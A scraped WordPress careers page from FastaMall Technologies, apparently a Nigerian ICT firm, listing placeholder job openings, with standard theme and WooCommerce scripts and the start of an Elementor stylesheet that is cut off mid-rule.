        <button type="submit"  value="Search"><i class="fa fa-search"></i></button>
    </div>
</form></div>

 
                        </div>
                                                  	<div class="menu-cart-area">
		<a href="https://fastamall.com/cart/"><i class="glyph-icon flaticon-bag"></i><span class="icon-num">0</span></a>
		<div class="cart-icon-total-products">
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
                            <nav class="nav navbar ">
        <div class="navbar-menu">
            <div class="menu-main-menu-container"><ul id="primary-menu-single" class="menu"><li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2556"><a href="https://fastamall.com/">Home</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://fastamall.com/about-us/">About Us</a></li>
<li id="menu-item-5621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5621"><a href="https://fastamall.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5670"><a href="#">Client/Admin Area</a>
<ul class="sub-menu">
	<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://invoice.fastamall.com/?ng=client/">Account Login</a></li>
	<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://invoice.fastamall.com/?ng=client/register/">Register</a></li>
	<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://invoice.fastamall.com/?ng=admin">Administrator</a></li>
</ul>
</li>
<li id="menu-item-5787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5787"><a href="https://fastamall.com/shop/">Shop</a></li>
</ul></div>        </div>
       
        <div class='nav-link-container mobile-menu-link'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger2"></span>
                <span class="hamburger3"></span>
            </a> 
        </div>
    </nav>
    
<nav class="nav-container mobile-menu-container">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-main-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2556"><a href="https://fastamall.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://fastamall.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5621"><a href="https://fastamall.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5670"><a href="#">Client/Admin Area</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://invoice.fastamall.com/?ng=client/">Account Login</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://invoice.fastamall.com/?ng=client/register/">Register</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://invoice.fastamall.com/?ng=admin">Administrator</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5787"><a href="https://fastamall.com/shop/">Shop</a></li>
</ul></div>        </li>
        <li class="social-icon-responsive">
             
    <ul class="offcanvas_social">  
                <li> 
        <a href="#" target="_blank"><span><i class="fa fa-facebook"></i></span></a> 
        </li>
                        <li> 
        <a href="# " target="_blank"><span><i class="fa fa-twitter"></i></span></a> 
        </li>
                        <li> 
        <a href="# " target="_blank"><span><i class="fa fa-rss"></i></span></a> 
        </li>
                                <li> 
        <a href="# " target="_blank"><span><i class="fa fa-linkedin"></i></span></a> 
        </li>
                                <li> 
        <a href="# " target="_blank"><span><i class="fa fa-instagram"></i></span></a> 
        </li>
                                             
    </ul>
        </li>
    </ul>

   

</nav>                     
                    </div>
                </div>
            </div> 
        </div>
        <!-- Header Menu End -->
    </div>
    <!-- End Slider area  -->
</header>
<div class="transparent_head">
        



<div class="rs-breadcrumbs  porfolio-details">
  <div class="rs-breadcrumbs-inner bread-">
    <div class="container">
      <div class="row">
        <div class="col-md-12 text-center">
          <div class="breadcrumbs-inner">
            <h1 class="page-title">
              Careers            </h1>
             <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse:</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://fastamall.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Careers</span></span><meta itemprop="position" content="2" /></li></ul></nav>          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div> 
  <!-- End Header Menu End -->
  <div class="main-contain">

<div class="container">
	<div id="content" class="site-content">
					<div class="row padding-">
			    <div class="col-md-12 ">
				    
<article id="post-1972" class="post-1972 page type-page status-publish hentry">
  <div class="entry-content">
    <p>Career</p>
<h3>
                From startups to Fortune 500s, WayUp offers the best internships and jobs.    </h3>
<p>		Easily apply to multiple jobs with one click! Quick Apply shows you recommended jobs based off your most recent search and allows you to apply to 25+ jobs in a matter of seconds!<br />
                                    <a href="#"><img decoding="async" width="39" height="40" src="https://demo.casethemes.net/consultio-business/wp-content/uploads/2019/12/icon-google.png" alt="" /></a></p>
<h3>
                                    Digital Designer                                </h3>
<ul>
<li>Jam Sports Productions LLC</li>
<li>Admin</li>
<li>Newyork, SCT</li>
<li>Remote</li>
</ul>
<p>                        We would love to share a similar experience and how I learned some valuable lessons.<br />
                                <a href="#">Apply now fds</a><br />
                                    <a href="#"><img decoding="async" width="44" height="44" src="https://demo.casethemes.net/consultio-business/wp-content/uploads/2019/12/icon-envato.png" alt="" /></a></p>
<h3>
                                    Graphic Artist                                </h3>
<ul>
<li>Jam Sports Productions LLC</li>
<li>Admin</li>
<li>Newyork, SCT</li>
<li>Remote</li>
</ul>
<p>                        We would love to share a similar experience and how I learned some valuable lessons.<br />
                                <a href="#">Apply now</a><br />
                                    <a href="#"><img decoding="async" width="41" height="35" src="https://demo.casethemes.net/consultio-business/wp-content/uploads/2019/12/icon-themeforest.png" alt="" /></a></p>
<h3>
                                    Sales Reporter                                </h3>
<ul>
<li>Jam Sports Productions LLC</li>
<li>Admin</li>
<li>Newyork, SCT</li>
<li>Remote</li>
</ul>
<p>                        We would love to share a similar experience and how I learned some valuable lessons.<br />
                                <a href="#">Apply now</a><br />
                                    <a href="#"><img loading="lazy" decoding="async" width="53" height="47" src="https://demo.casethemes.net/consultio-business/wp-content/uploads/2019/12/icon-codecanyon.png" alt="" /></a></p>
<h3>
                                    Digital Marketer                                </h3>
<ul>
<li>Jam Sports Productions LLC</li>
<li>Admin</li>
<li>Newyork, SCT</li>
<li>Remote</li>
</ul>
<p>                        We would love to share a similar experience and how I learned some valuable lessons.<br />
                                <a href="#">Apply now</a><br />
                                    <a href="#"><img decoding="async" width="39" height="40" src="https://demo.casethemes.net/consultio-business/wp-content/uploads/2019/12/icon-google.png" alt="" /></a></p>
<h3>
                                    Web Designer                                </h3>
<ul>
<li>Jam Sports Productions LLC</li>
<li>Admin</li>
<li>Newyork, SCT</li>
<li>Remote</li>
</ul>
<p>                        We would love to share a similar experience and how I learned some valuable lessons.<br />
                                <a href="#">Apply now</a><br />
                                    <a href="#"><img loading="lazy" decoding="async" width="41" height="41" src="https://demo.casethemes.net/consultio-business/wp-content/uploads/2019/12/icon-career.png" alt="" /></a></p>
<h3>
                                    Web Developer                                </h3>
<ul>
<li>Jam Sports Productions LLC</li>
<li>Admin</li>
<li>Newyork, SCT</li>
<li>Remote</li>
</ul>
<p>                        We would love to share a similar experience and how I learned some valuable lessons.<br />
                                <a href="#">Apply now</a><br />
                                <a href="#"  ><img loading="lazy" decoding="async" width="169" height="35" src="https://demo.casethemes.net/consultio-business/wp-content/uploads/2019/11/client-01.png" alt="" /></a><br />
                                <a href="#"  ><img loading="lazy" decoding="async" width="143" height="42" src="https://demo.casethemes.net/consultio-business/wp-content/uploads/2019/11/client-02.png" alt="" /></a><br />
                                <a href="#"  ><img loading="lazy" decoding="async" width="166" height="38" src="https://demo.casethemes.net/consultio-business/wp-content/uploads/2019/11/client-03.png" alt="" /></a><br />
                                <a href="#"  ><img loading="lazy" decoding="async" width="170" height="35" src="https://demo.casethemes.net/consultio-business/wp-content/uploads/2019/11/client-04.png" alt="" /></a><br />
                                <a href="#"  ><img loading="lazy" decoding="async" width="196" height="36" src="https://demo.casethemes.net/consultio-business/wp-content/uploads/2019/12/client-05.png" alt="" /></a></p>
 
  </div>
  <!-- .entry-content -->
  
  </article>
<!-- #post-1972 --> 
			    </div>
							</div>
	</div>
</div>
     
</div><!-- .main-container -->
    <footer id="rs-footer" class=" rs-footer footer-style-1" style="background-image: url('https://fastamall.com/wp-content/uploads/2018/12/footer-bg-1.jpg')">
      


  <div class="footer-top">
      <div class="container">
        <div class="row">                   
          <div class="col-lg-3">                                  
                                    <a href="https://fastamall.com/" class="footer-logo">
                        <img src="https://fastamall.com/wp-content/uploads/2022/11/Fastamall_logo2-1.png" alt="FastaMall Technologies Ltd">
                    </a>
                            
              <section id="text-6" class="widget widget_text"><h3 class="footer-title">ABOUT FASTAMALL</h3>			<div class="textwidget"><p>FastaMall Technologies Limited is company with mandate to offer cost-effective ICT solutions to Nigeria and other part of the world.  <strong>FASTAMALL TECHNOLOGIES LIMITED </strong> was registered with Corporate Affairs Commission of Nigeria</p>
</div>
		</section>      
                              
          </div>              
          <div class="col-lg-3">
            <section id="text-5" class="widget widget_text"><h3 class="footer-title">Opening Hours</h3>			<div class="textwidget"><ul>
<li>Mon &#8211; Fri: 9.00 &#8211; 17.00</li>
<li>Saturday: 10.00 &#8211; 15.00</li>
<li>Sunday: Closed</li>
</ul>
</div>
		</section>                             
          </div>
          <div class="col-lg-3">
              <section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="footer-title">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-140"><a href="https://fastamall.com/product-category/web-hosting-services/">Web Hosting Services</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-143"><a href="https://fastamall.com/product-category/management-software/">Management Software</a> <span class="count">(14)</span></li>
</ul></section>             
          </div>
          <div class="col-lg-3">
             <section id="nav_menu-1" class="widget widget_nav_menu"><h3 class="footer-title">Menu</h3><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2556"><a href="https://fastamall.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://fastamall.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5621"><a href="https://fastamall.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5670"><a href="#">Client/Admin Area</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://invoice.fastamall.com/?ng=client/">Account Login</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://invoice.fastamall.com/?ng=client/register/">Register</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://invoice.fastamall.com/?ng=admin">Administrator</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5787"><a href="https://fastamall.com/shop/">Shop</a></li>
</ul></div></section>   
          </div>
      </div>
    </div>
  </div>
    


  <div class="footer-bottom" >
        <div class="container">
            <div class="row">
              <div class="col-md-12 col-sm-12">
                <div class="copyright">
                                        <p>&copy; Copyright FastaMall Tech. Ltd 2005-2022 All Rights Reserved</p>
                                    </div>
            </div>
             
            </div>
        </div>
  </div>
</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp">
    <i class="fa fa-angle-up"></i>
</div>   
   

<!-- Sprout Invoices v19.9.10.1 -->			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/cl_pricetable/js/main.js?ver=1.1' id='custom_script-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/cl_testimonial/js/slick.min.js?ver=1.3' id='cl-carousel-clt-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/cl_testimonial/js/main.js?ver=1.1' id='custom_script_clt-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fastamall.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_71fd0caf9fe3b1b7bcfa2cb4c312c422","fragment_name":"wc_fragments_71fd0caf9fe3b1b7bcfa2cb4c312c422","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/themes/finoptis/assets/js/modernizr-2.8.3.min.js?ver=20151215' id='modernizr-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/themes/finoptis/assets/js/bootstrap.min.js?ver=20151215' id='bootstrap-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/themes/finoptis/assets/js/owl.carousel.min.js?ver=20151215' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/themes/finoptis/assets/js/slick.min.js?ver=20151215' id='slick-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/themes/finoptis/assets/js/waypoints.min.js?ver=20151215' id='waypoints-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/themes/finoptis/assets/js/waypoints-sticky.min.js?ver=20151215' id='waypoints-sticky-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/themes/finoptis/assets/js/jquery.counterup.min.js?ver=20151215' id='jquery-counterup-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/themes/finoptis/assets/js/isotope-finoptis.js?ver=20151215' id='isotope-finoptis-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/themes/finoptis/assets/js/circlos.js?ver=20151215' id='circlos-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/themes/finoptis/assets/js/type.writter.js?ver=20151215' id='type-writter-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/themes/finoptis/assets/js/time-circle.js?ver=20151215' id='time-circle-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/themes/finoptis/assets/js/flickr/jflickrfeed.min.js?ver=20151215' id='jflickrfeed-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/themes/finoptis/assets/js/jquery.magnific-popup.min.js?ver=20151215' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/themes/finoptis/assets/js/main.js?ver=201513434' id='finoptis-main-js'></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fastamall.com/wp-content/uploads/elementor/css/global.css?ver=1602157793
body_size: 2015
content:
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item, .elementor-widget-icon-list .elementor-icon-list-item a{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pr-nav .pr-main-menu > .menu-item > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-pr-nav .pr-main-menu > .menu-item > a:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-pr-nav .pr-main-menu .current-menu-item > a, .pr-main-menu .current_page_item > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-pr-nav .pr-nav-primary .pr-main-menu{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-nav .pr-main-menu .sub-menu{background-color:var( --e-global-color-primary );}.elementor-widget-pr-nav .pr-main-menu .sub-menu .menu-item a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-nav .pr-main-menu .sub-menu .menu-item a:hover{color:var( --e-global-color-primary );}.elementor-widget-pr-site-logo .pr-site-branding .site-title a{color:var( --e-global-color-primary );}.elementor-widget-pr-site-logo .pr-site-branding .site-title a:hover{color:var( --e-global-color-primary );}.elementor-widget-pr-site-logo .pr-site-branding .site-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-site-logo .pr-site-branding .site-description{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-button .pr-button{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-button .pr-button, .elementor-widget-pr-button .pr-button .pr-button-text-icon-wrapper span{color:var( --e-global-color-secondary );}.elementor-widget-pr-button .pr-button-text-icon-wrapper i{color:var( --e-global-color-secondary );}.elementor-widget-pr-button .pr-button, .elementor-widget-pr-button .pr-button.pr-button-style2-shutinhor:before , .elementor-widget-pr-button .pr-button.pr-button-style2-shutinver:before , .elementor-widget-pr-button .pr-button-style5-radialin:before , .elementor-widget-pr-button .pr-button-style5-rectin:before{background-color:var( --e-global-color-primary );}.elementor-widget-pr-button .pr-button:hover, .elementor-widget-pr-button .pr-button:hover .pr-button-text-icon-wrapper span{color:var( --e-global-color-primary );}.elementor-widget-pr-button .pr-button:hover .pr-button-text-icon-wrapper i{color:var( --e-global-color-secondary );}.elementor-widget-pr-button .pr-button:hover .pr-button-style4-icon-wrapper{color:var( --e-global-color-primary );}.elementor-widget-pr-button .pr-button-none:hover ,.elementor-widget-pr-button .pr-button-style1-bottom:before, .elementor-widget-pr-button .pr-button-style1-top:before, .elementor-widget-pr-button .pr-button-style1-right:before, .elementor-widget-pr-button .pr-button-style1-left:before, .elementor-widget-pr-button .pr-button-style2-shutouthor:before, .elementor-widget-pr-button .pr-button-style2-shutoutver:before, .elementor-widget-pr-button .pr-button-style2-shutinhor, .elementor-widget-pr-button .pr-button-style2-shutinver , .elementor-widget-pr-button .pr-button-style2-dshutinhor:before , .elementor-widget-pr-button .pr-button-style2-dshutinver:before , .elementor-widget-pr-button .pr-button-style2-scshutouthor:before , .elementor-widget-pr-button .pr-button-style2-scshutoutver:before, .elementor-widget-pr-button .pr-button-style3-after:hover , .elementor-widget-pr-button .pr-button-style3-before:hover,.elementor-widget-pr-button .pr-button-style4-icon-wrapper , .elementor-widget-pr-button .pr-button-style5-radialin , .elementor-widget-pr-button .pr-button-style5-radialout:before, .elementor-widget-pr-button .pr-button-style5-rectin , .elementor-widget-pr-button .pr-button-style5-rectout:before{background-color:var( --e-global-color-text );}.elementor-widget-pr-search-box .search-icon{color:var( --e-global-color-primary );}.elementor-widget-pr-search-box .search-overlay{background-color:var( --e-global-color-primary );}.elementor-widget-pr-search-box .search-box{color:var( --e-global-color-primary );}.elementor-widget-pr-search-box .fullscreen-search-icon{color:var( --e-global-color-primary );}.elementor-widget-pr-search-box .search-close{color:var( --e-global-color-primary );}.elementor-widget-pr-search-box .search-box:focus{border-color:var( --e-global-color-primary );}.elementor-widget-pr-postgrid .pr-entry-title, .elementor-widget-pr-postgrid .pr-entry-title a{color:var( --e-global-color-secondary );}.elementor-widget-pr-postgrid .pr-entry-title:hover, .elementor-widget-pr-postgrid .pr-entry-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-pr-postgrid .pr-entry-title{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pr-postgrid .pr-entry-meta{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pr-postgrid .pr-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pr-postgrid .pr-readmore-btn{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pr-postgrid .pr-readmore-btn:hover{background-color:var( --e-global-color-primary );}.elementor-widget-pr-postcarousel .pr-blog-carousel-wrap article>.outer>.inner .title a{color:var( --e-global-color-secondary );}.elementor-widget-pr-postcarousel .pr-blog-carousel-wrap article:hover>.outer>.inner .title 